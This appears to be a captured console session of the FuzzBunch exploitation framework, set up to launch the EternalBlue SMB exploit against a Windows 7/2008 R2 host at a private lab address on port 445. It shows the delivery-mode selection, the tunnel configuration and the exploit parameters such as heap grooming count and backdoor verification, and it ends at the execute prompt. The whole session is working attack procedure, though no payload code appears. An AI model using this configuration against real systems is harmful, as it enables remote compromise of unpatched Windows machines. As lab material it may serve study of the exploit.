 C:\Windows\system32\cmd.exe - python26  fb.py
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.111.158] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.111.158:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name                  Value
----                  -----
DaveProxyPort         0
NetworkTimeout        60
TargetIp              192.168.111.158
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
ShellcodeBuffer
Target                WIN72K8R2
[?] Execute Plugin? [Yes] :